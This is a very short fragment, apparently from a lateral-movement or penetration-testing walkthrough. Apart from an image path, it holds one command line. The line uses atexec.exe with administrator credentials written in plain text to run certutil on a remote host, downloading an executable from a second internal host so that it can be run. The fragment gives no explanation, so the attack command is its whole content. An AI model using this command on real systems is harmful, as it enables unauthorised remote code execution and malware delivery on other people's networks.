 shell atexec.exe god/administrator:Admin12345@192.168.3.21 "certutil.exe -urlcache -split -f http://192.168.3.31:80/5555.exe fan.exe"